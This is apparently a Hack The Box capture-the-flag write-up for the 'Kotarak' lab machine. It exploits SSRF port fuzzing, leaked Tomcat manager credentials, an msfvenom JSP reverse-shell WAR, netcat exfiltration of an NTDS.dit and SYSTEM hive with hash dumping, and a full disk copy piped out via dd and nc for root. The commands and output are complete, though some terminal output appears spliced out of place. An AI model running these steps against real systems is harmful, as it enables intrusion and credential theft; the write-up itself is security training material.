
Kotarak Writeup

Introduction :
Kotarak is a hard linux box released back in september 2017.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sT for tcp ports and -sU to for udp ports.
[ 10.10.14.6/23 ] [ /dev/pts/2 ] [~]
β sudo nmap -vvv -sTU -p- 10.10.10.55 --max-retries 0 -Pn --min-rate=500 | grep Discovered
[sudo] password for nothing:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Discovered open port 8080/tcp on 10.10.10.55
Discovered open port 22/tcp on 10.10.10.55
Discovered open port 8009/tcp on 10.10.10.55
Discovered open port 60000/tcp on 10.10.10.55
Once we know which ports are opened, we enumerate the ones we want with -p , using the flags -sC for default scripts, and -sV to enumerate versions.
[ 10.10.14.6/23 ] [ /dev/pts/2 ] [~]
β sudo nmap -sCV -p8080,22,8009,60000 10.10.10.55
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-21 22:50 CET
Nmap scan report for 10.10.10.55
Host is up (0.034s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:d7:ca:0e:b7:cb:0a:51:f7:2e:75:ea:02:24:17:74 (RSA)
| 256 e8:f1:c0:d3:7d:9b:43:73:ad:37:3b:cb:e1:64:8e:e9 (ECDSA)
|_ 256 6d:e9:26:ad:86:02:2d:68:e1:eb:ad:66:a0:60:17:b8 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
| Supported methods: GET HEAD POST PUT DELETE OPTIONS
| Potentially risky methods: PUT DELETE
|_ See https://nmap.org/nsedoc/scripts/ajp-methods.html
8080/tcp open http Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-title: Apache Tomcat/8.5.5 - Error report
60000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Kotarak Web Hosting
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.68 seconds
Part 2 : Getting User Access
As our nmap scan points out, port 8080 seems to be interesting so let's investigate it:

Most apache tomcat services have an important directory in /manager/html as you can see:

Now here you can't bruteforce the password here because the service will block the account so let's keep poking around another port that our nmap scan picked up:

and here we get an interesting page with a url prompt so we're going to use burpsuite's repeater on it:

So here we see there's a regex that matches the word file so we can't print out the files on the machine, next is we try if we can find local ports:

It works for port 60000 but we know that already, let's use wfuzz to enumerate:
[ 10.10.14.6/23 ] [ /dev/pts/7 ] [~/_HTB/Kotarak]
β wfuzz -c -z range,1-65535 http://10.10.10.55:60000/url.php\?path\=http://localhost:FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ
Total requests: 65535
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 2 L 0 W 2 Ch "1"
000000039: 200 2 L 0 W 2 Ch "39"
000000015: 200 2 L 0 W 2 Ch "15"
000000003: 200 2 L 0 W 2 Ch "3"
000000007: 200 2 L 0 W 2 Ch "7"
000000031: 200 2 L 0 W 2 Ch "31"
000000034: 200 2 L 0 W 2 Ch "34"
000000033: 200 2 L 0 W 2 Ch "33"
000000030: 200 2 L 0 W 2 Ch "30"
000000029: 200 2 L 0 W 2 Ch "29"
000000032: 200 2 L 0 W 2 Ch "32"
000000028: 200 2 L 0 W 2 Ch "28"[ 10.10.14.6/23 ] [ /dev/pts/18 ] [~]
β msfvenom -l payloads
000000038: 200 2 L 0 W 2 Ch "38"
000000027: 200 2 L 0 W 2 Ch "27"
000000023: 200 2 L 0 W 2 Ch "23"
000000024: 200 2 L 0 W 2 Ch "24"
000000025: 200 2 L 0 W 2 Ch "25"
000000026: 200 2 L 0 W 2 Ch "26"
000000022: 200 4 L 4 W 62 Ch "22"
000000021: 200 2 L 0 W 2 Ch "21"
000000020: 200 2 L 0 W 2 Ch "20"
000000014: 200 2 L 0 W 2 Ch "14"
000000017: 200 2 L 0 W 2 Ch "17"
000000018: 200 2 L 0 W 2 Ch "18"
000000019: 200 2 L 0 W 2 Ch "19"
000000016: 200 2 L 0 W 2 Ch "16"
000000013: 200 2 L 0 W 2 Ch "13"
000000012: 200 2 L 0 W 2 Ch "12"
000000008: 200 2 L 0 W 2 Ch "8"
000000011: 200 2 L 0 W 2 Ch "11"
000000009: 200 2 L 0 W 2 Ch "9"
000000006: 200 2 L 0 W 2 Ch "6"
000000010: 200 2 L 0 W 2 Ch "10"
000000005: 200 2 L 0 W 2 Ch "5"
000000002: 200 2 L 0 W 2 Ch "2"
000000054: 200 2 L 0 W 2 Ch "54"
000000004: 200 2 L 0 W 2 Ch "4"
000000042: 200 2 L 0 W 2 Ch "42"
000000046: 200 2 L 0 W 2 Ch "46"
here we can see the junk responses that are only 2 responses characters long, therefore we're going to filter out the 2 chars long responses with the option --hl=2 :
[ 10.10.14.6/23 ] [ /dev/pts/7 ] [~/_HTB/Kotarak]
β wfuzz -c -z range,1-65535 --hl=2 http://10.10.10.55:60000/url.php\?path\=http://localhost:FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ
Total requests: 65535
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000022: 200 4 L 4 W 62 Ch "22"
000000090: 200 11 L 18 W 156 Ch "90"
000000110: 200 17 L 24 W 187 Ch "110"
000000200: 200 3 L 2 W 22 Ch "200"
000000320: 200 26 L 109 W 1232 Ch "320"
000000888: 200 78 L 265 W 3955 Ch "888"
Total time: 262.3381
Processed Requests: 54927
Filtered Requests: 54921
Requests/sec.: 209.3748
/usr/lib/python3/dist-packages/wfuzz/wfuzz.py:78: UserWarning:Fatal exception: Pycurl error 28: Operation timed out after 90000 milliseconds with 0 bytes received
So here we have a few interesting responses : port 22, 90, 110, 200, 320, and 888. you would have to test each one of them but the important one right now is 888:

Do ctrl+U to view sourcecode:

and navigate to ?doc=backup:

select url and CTRL+U to url encode it:

and we found some credentials ! admin:3@g01PdhB! So let's try to login on the tomcat login page we found earlier at http://10.10.10.55:8080/manager/html

And we now have access to the tomcat web manager, From here we want to upload a malicious WAR file to get us a shell.
[ 10.10.14.6/23 ] [ /dev/pts/18 ] [~]
β msfvenom -l payloads | grep java
java/jsp_shell_bind_tcp Listen for a connection and spawn a command shell
java/jsp_shell_reverse_tcp Connect back to attacker and spawn a command shell
java/meterpreter/bind_tcp Run a meterpreter server in Java. Listen for a connection
java/meterpreter/reverse_http Run a meterpreter server in Java. Tunnel communication over HTTP
java/meterpreter/reverse_https Run a meterpreter server in Java. Tunnel communication over HTTPS
java/meterpreter/reverse_tcp Run a meterpreter server in Java. Connect back stager
java/shell/bind_tcp Spawn a piped command shell (cmd.exe on Windows, /bin/sh everywhere else). Listen for a connection
java/shell/reverse_tcp Spawn a piped command shell (cmd.exe on Windows, /bin/sh everywhere else). Connect back stager
java/shell_reverse_tcp Connect back to attacker and spawn a command shell
Here we want msvenom's java/jsp_shell_reverse_tcp
[ 10.10.14.6/23 ] [ /dev/pts/18 ] [~/_HTB/Kotarak]
β msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.6 LPORT=9090 -f war > ippsecrocks.war
Payload size: 1093 bytes
Final size of war file: 1093 bytes
[ 10.10.14.6/23 ] [ /dev/pts/18 ] [~/_HTB/Kotarak]
β l
total 12K
drwxr-xr-x 2 nothing nothing 4.0K Dec 22 14:17 .
drwxr-xr-x 5 nothing nothing 4.0K Dec 21 17:43 ..
-rw-r--r-- 1 nothing nothing 1.1K Dec 22 14:17 ippsecrocks.war
`

Now that we got a shell, let's upgrade it to a fully interactive shell:
[ 10.10.14.6/23 ] [ /dev/pts/15 ] [~]
β nc -lvnp 9090
listening on [any] 9090 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.55] 42176
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$ ^Z
[1] + 257499 suspended nc -lvnp 9090
[ 10.10.14.6/23 ] [ /dev/pts/15 ] [~]
β stty raw -echo ; fg
[1] + 257499 continued nc -lvnp 9090
tomcat@kotarak-dmz:/$
What you need to remember to get a fully interactive reverse shell is the following:
python -c 'import pty;pty.spawn("/bin/bash")'
CTRL+Z (or ^Z)
stty raw -echo ; fg
export TERM=screen-256color
export SHELL=bash
stty rows 40 columns 125
reset
And now here we have a shell that we can clear, auto-complete and use vi from.
tomcat@kotarak-dmz:/$ id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
tomcat@kotarak-dmz:/$ ls -lash backups/
total 12K
4.0K drwxr-xr-x 3 root root 4.0K Jul 21 2017 .
4.0K drwxr-xr-x 27 root root 4.0K Aug 29 2017 ..
4.0K drwxr-xr-x 2 root root 4.0K Jul 21 2017 backups
tomcat@kotarak-dmz:/$ ls -lash backups/backups/
total 12K
4.0K drwxr-xr-x 2 root root 4.0K Jul 21 2017 .
4.0K drwxr-xr-x 3 root root 4.0K Jul 21 2017 ..
4.0K -rw-r----- 1 root root 2.3K Jul 12 2017 tomcat-users.xml
tomcat@kotarak-dmz:/$ cat backups/backups/tomcat-users.xml
cat: backups/backups/tomcat-users.xml: Permission denied
tomcat@kotarak-dmz:/$ ls -lash /home
total 16K
4.0K drwxr-xr-x 4 root root 4.0K Jul 21 2017 .
4.0K drwxr-xr-x 27 root root 4.0K Aug 29 2017 ..
4.0K drwxr-xr-x 4 atanas atanas 4.0K Aug 29 2017 atanas
4.0K drwxr-xr-x 3 tomcat tomcat 4.0K Jul 21 2017 tomcat
tomcat@kotarak-dmz:/$ ls -lash /home/tomcat/
total 12K
4.0K drwxr-xr-x 3 tomcat tomcat 4.0K Jul 21 2017 .
4.0K drwxr-xr-x 4 root root 4.0K Jul 21 2017 ..
4.0K drwxr-xr-x 3 tomcat tomcat 4.0K Jul 21 2017 to_archive
tomcat@kotarak-dmz:/$ ls -lash /home/tomcat/to_archive/
total 12K
4.0K drwxr-xr-x 3 tomcat tomcat 4.0K Jul 21 2017 .
4.0K drwxr-xr-x 3 tomcat tomcat 4.0K Jul 21 2017 ..
4.0K drwxr-xr-x 2 tomcat tomcat 4.0K Jul 21 2017 pentest_data
tomcat@kotarak-dmz:/$ ls -lash /home/tomcat/to_archive/pentest_data/
total 28M
4.0K drwxr-xr-x 2 tomcat tomcat 4.0K Jul 21 2017 .
4.0K drwxr-xr-x 3 tomcat tomcat 4.0K Jul 21 2017 ..
17M -rw-r--r-- 1 tomcat tomcat 17M Jul 21 2017 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
12M -rw-r--r-- 1 tomcat tomcat 12M Jul 21 2017 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
Here after poking around a bit we found psexec ntds .dit and .bin files, which are normally found on windows active directory controllers, and it's what contains a windows active directory informations (policies, users, and most importantly passwords.) so let's get these files into our local machine:
Terminal 1:
nc 10.10.14.6 9093 < file.bin
nc 10.10.14.6 9094 < file.dit
` Terminal 2:
[ 10.10.14.6/23 ] [ /dev/pts/15 ] [~/_HTB/Kotarak]
β nc -lvnp 9093 > SYSTEM
listening on [any] 9093 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.55] 48340
[ 10.10.14.6/23 ] [ /dev/pts/15 ] [~/_HTB/Kotarak]
β nc -lvnp 9094 > ntds.dit
listening on [any] 9094 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.55] 32822
[ 10.10.14.6/23 ] [ /dev/pts/15 ] [~/_HTB/Kotarak]
β file *
ntds.dit: Extensible storage engine DataBase, version 0x620, checksum 0x16d44752, page size 8192, DirtyShutdown, Windows version 6.1
SYSTEM: MS Windows registry file, NT/2000 or above
Now that we have what we needed, let's use impacket to dump the secrets using both files:
[ 10.10.14.6/23 ] [ /dev/pts/18 ] [~/_HTB/Kotarak]
β impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233
WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74
WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5
WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd
krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8
krbtgt:aes128-cts-hmac-sha1-96:8b96c9c8ea354109b951bfa3f3aa4593
krbtgt:des-cbc-md5:10ef08047a862046
krbtgt:rc4_hmac:ca1ccefcb525db49828fbb9d68298eee
WIN2K8$:aes256-cts-hmac-sha1-96:289dd4c7e01818f179a977fd1e35c0d34b22456b1c8f844f34d11b63168637c5
WIN2K8$:aes128-cts-hmac-sha1-96:deb0ee067658c075ea7eaef27a605908
WIN2K8$:des-cbc-md5:d352a8d3a7a7380b
WIN2K8$:rc4_hmac:160f6c1db2ce0994c19c46a349611487
WINXP1$:aes256-cts-hmac-sha1-96:347a128a1f9a71de4c52b09d94ad374ac173bd644c20d5e76f31b85e43376d14
WINXP1$:aes128-cts-hmac-sha1-96:0e4c937f9f35576756a6001b0af04ded
WINXP1$:des-cbc-md5:984a40d5f4a815f2
WINXP1$:rc4_hmac:6f5e87fd20d1d8753896f6c9cb316279
WIN2K31$:aes256-cts-hmac-sha1-96:f486b86bda928707e327faf7c752cba5bd1fcb42c3483c404be0424f6a5c9f16
WIN2K31$:aes128-cts-hmac-sha1-96:1aae3545508cfda2725c8f9832a1a734
WIN2K31$:des-cbc-md5:4cbf2ad3c4f75b01
WIN2K31$:rc4_hmac:cdd7a7f43d06b3a91705900a592f3772
WIN7$:aes256-cts-hmac-sha1-96:b9921a50152944b5849c706b584f108f9b93127f259b179afc207d2b46de6f42
WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7
WIN7$:des-cbc-md5:89a1673723ad9180
WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c
atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d543152239dd840ce2
atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4
atanas:des-cbc-md5:6b80e391f113542a
[*] Cleaning up...
Out of these hashes we want the following:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
it's quite odd to have windows stuff on that linux machine, so let's see which machines our reverse shell'd machine can talk to / is currently talking to:
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ arp -a
? (10.0.3.133) at 00:16:3e:c9:bd:b1 [ether] on lxcbr0
? (10.10.10.2) at 00:50:56:b9:35:90 [ether] on eth0
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nc -v 10.0.3.133 22
Connection to 10.0.3.133 22 port [tcp/ssh] succeeded!
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
However it seems like the box kotarak is talking to isn't a windows machine. Therefore we'll need to crack the hashes we got
[ 10.10.14.6/23 ] [ /dev/pts/15 ] [~/_HTB/Kotarak]
β vim hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[ 10.10.14.6/23 ] [ /dev/pts/15 ] [~/_HTB/Kotarak]
β awk -F: '{print $4}' hashes
e64fe0f24ba2489c05e64354d74ebd11
2b576acbe6bcfda7294d6bd18041b8fe
`

And we have credentials ! we found the Passwords Password123! and f16tomcat! so let's login as atanas via ssh:
[ 10.10.14.6/23 ] [ /dev/pts/18 ] [~/_HTB/Kotarak]
β ssh atanas@10.10.10.55
atanas@10.10.10.55's password:
Permission denied, please try again.
atanas@10.10.10.55's password:
We can't so we're going to go from our previous reverse shell and su there.

tomcat@kotarak-dmz:/$
tomcat@kotarak-dmz:/$ su - atanas
Password: f16tomcat!
atanas@kotarak-dmz:~$ ls -l
total 4
-rw-rw---- 1 atanas atanas 33 Jul 19 2017 user.txt
atanas@kotarak-dmz:~$ cat user.txt
93XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And we have the user flag!
Part 3 : Getting Root Access
To get the root flag we need to first check the groups the user is into:
atanas@kotarak-dmz:~$ id
uid=1000(atanas) gid=1000(atanas) groups=1000(atanas),4(adm),6(disk),24(cdrom),30(dip),34(backup),46(plugdev),115(lpadmin),116(sambashare)
atanas@kotarak-dmz:~$ ps -ef | grep lxc
root 914 1 0 Dec21 ? 00:00:00 /usr/bin/lxcfs /var/lib/lxcfs/
lxc-dns+ 1381 1 0 Dec21 ? 00:00:00 dnsmasq -u lxc-dnsmasq --strict-order --bind-interfaces --pid-file=/run/lxc/dnsmasq.pid --listen-address 10.0.3.1 --dhcp-range 10.0.3.2,10.0.3.254 --dhcp-lease-max=253 --dhcp-no-override --except-interface=lo --interface=lxcbr0 --dhcp-leasefile=/var/lib/misc/dnsmasq.lxcbr0.leases --dhcp-authoritative
root 1413 1 0 Dec21 ? 00:00:00 [lxc monitor] /var/lib/lxc kotarak-int
atanas 83412 83387 0 10:29 pts/2 00:00:00 grep --color=auto lxc
Here we see something odd, the user atanas is in the disk group, which means that he has access to the drives on this machine. Moreover doing ps -ef we see some lxc processes running, therefore it's safe to assume our next step is to look into the LXC container. But first let's poke around the disks since we should have access to them:
atanas@kotarak-dmz:~$ ls -lash /dev/sd*
0 brw-rw---- 1 root disk 8, 0 Dec 21 11:45 /dev/sda
0 brw-rw---- 1 root disk 8, 1 Dec 21 11:45 /dev/sda1
0 brw-rw---- 1 root disk 8, 2 Dec 21 11:45 /dev/sda2
0 brw-rw---- 1 root disk 8, 5 Dec 21 11:45 /dev/sda5
atanas@kotarak-dmz:~$ mount | grep root
/dev/mapper/Kotarak--vg-root on / type ext4 (rw,relatime,errors=remount-ro,data=ordered)
And here we're hinted at the mounted filesystem Kotarak--vg-root:
atanas@kotarak-dmz:~$ ls -lash /dev/mapper/Kotarak--vg-root
0 lrwxrwxrwx 1 root root 7 Dec 21 11:45 /dev/mapper/Kotarak--vg-root -> ../dm-0
And here we see that it's a symlink to /dev/dm-0:
atanas@kotarak-dmz:~$ ls -lash /dev/dm-0
0 brw-rw---- 1 root disk 252, 0 Dec 21 11:45 /dev/dm-0
strings /dev/dm-0
^C
running the strings command on dm-0 we see that we can actually read the file, therefore let's send it over to our local machine but first let's check if everything we need is there:
atanas@kotarak-dmz:~$ which dd
/bin/dd
atanas@kotarak-dmz:~$ which nc
/bin/nc
atanas@kotarak-dmz:~$ which gunzip
/bin/gunzip
Looks like it, so we're going to use dd to print out the contents of dm-0 pipe it into gunzip to get rid of the unused 0s and pipe it into netcat to send it back to our machine:
atanas@kotarak-dmz:~$ dd if=/dev/dm-0 | gzip -1 - | nc 10.10.14.6 9095
[ 10.10.14.6/23 ] [ /dev/pts/19 ] [~/_HTB/Kotarak]
β nc -lvnp 9095 > disk.img.gz
listening on [any] 9095 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.55] 56702
using gzip is going to compress the file for us to avoid downloading useless gigabytes filled with 0s

Wait for it to finish, since the compressed file is 2.2G and then decompress it locally (7.5Gigs)
[ 10.10.14.6/23 ] [ /dev/pts/20 ] [~/_HTB/Kotarak]
βgunzip disk.img.gz
[ 10.10.14.6/23 ] [ /dev/pts/20 ] [~/_HTB/Kotarak]
β ls -lash disk.img
7.1G -rw-r--r-- 1 nothing nothing 7.0G Dec 22 16:44 disk.img
[ 10.10.14.6/23 ] [ /dev/pts/20 ] [~/_HTB/Kotarak]
β mkdir /mnt/kotarak
mkdir: cannot create directory β/mnt/kotarakβ: Permission denied
[ 10.10.14.6/23 ] [ /dev/pts/20 ] [~/_HTB/Kotarak]
β sudo !!
[ 10.10.14.6/23 ] [ /dev/pts/20 ] [~/_HTB/Kotarak]
β sudo mkdir /mnt/kotarak
[sudo] password for nothing:
[ 10.10.14.6/23 ] [ /dev/pts/20 ] [~/_HTB/Kotarak]
β sudo mount disk.img /mnt/kotarak
[ 10.10.14.6/23 ] [ /dev/pts/20 ] [~/_HTB/Kotarak]
β cd /mnt/kotarak
[ 10.10.14.6/23 ] [ /dev/pts/20 ] [/mnt/kotarak]
β ls -l
total 116
drwxr-xr-x 3 root root 4096 Jul 21 2017 backups
drwxr-xr-x 2 root root 4096 Jul 10 2017 bin
drwxr-xr-x 2 root root 4096 Jul 9 2017 boot
drwxr-xr-x 4 root root 4096 Jul 21 2017 dev
drwxr-xr-x 105 root root 4096 Jan 18 2018 etc
drwxr-xr-x 4 root root 4096 Jul 21 2017 home
drwxr-xr-x 24 root root 4096 Jul 21 2017 lib
drwxr-xr-x 2 root root 4096 Jul 21 2017 lib32
drwxr-xr-x 2 root root 4096 Jul 21 2017 lib64
drwxr-xr-x 2 root root 4096 Jul 21 2017 libx32
drwx------ 2 root root 16384 Jul 9 2017 lost+found
drwxr-xr-x 4 root root 4096 Jul 21 2017 media
drwxr-xr-x 2 root root 4096 Jul 19 2016 mnt
drwxr-xr-x 4 root root 4096 Jul 21 2017 opt
drwxr-xr-x 2 root root 4096 Jul 21 2017 proc
drwxrwxrwx 6 root root 4096 Sep 19 2017 root
drwxr-xr-x 2 root root 4096 Jul 9 2017 run
drwxr-xr-x 2 root root 12288 Jul 21 2017 sbin
drwxr-xr-x 2 root root 4096 Jul 21 2017 snap
drwxr-xr-x 2 root root 4096 Jul 21 2017 srv
drwxr-xr-x 2 root root 4096 Jul 21 2017 sys
drwxrwxrwt 10 root root 4096 Dec 22 16:39 tmp
drwxr-xr-x 13 root root 4096 Jul 21 2017 usr
drwxr-xr-x 15 root root 4096 Jul 21 2017 var
lrwxrwxrwx 1 root root 29 Aug 29 2017 vmlinuz -> boot/vmlinuz-4.4.0-87-generic
lrwxrwxrwx 1 root root 29 Jul 10 2017 vmlinuz.old -> boot/vmlinuz-4.4.0-83-generic
And from here just go to the root directory and print out the root flag:
[ 10.10.14.6/23 ] [ /dev/pts/20 ] [/mnt/kotarak]
β sudo -i
[ 10.10.14.6/23 ] [ /dev/pts/20 ] [~]
β cd /mnt/kotarak/var/lib/lxc/kotarak-int/rootfs/root
[ 10.10.14.6/23 ] [ /dev/pts/20 ] [kotarak-int/rootfs/root]
β cat root.txt
95XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
[ 10.10.14.6/23 ] [ /dev/pts/18 ] [~/_HTB/Kotarak]
β sudo umount /mnt/kotarak
And there you have it!
Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS